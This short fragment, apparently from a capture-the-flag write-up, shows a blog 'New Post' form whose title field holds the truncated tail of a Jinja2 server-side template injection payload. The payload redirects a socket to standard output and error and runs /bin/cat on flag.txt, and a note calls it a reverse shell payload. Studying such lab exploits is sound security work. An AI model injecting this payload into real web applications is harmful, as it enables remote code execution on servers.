 New Post
Title
eno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/cat\", \"flag.txt\"]);'").read().zfill(417)}}{%endif%}{% endfor %}
Content
Exploit The SSTI By Calling Popen Without Guessing The Offset.
Post
Note: We enter the SSTI Reverse Shell payload in the title since it gets processed.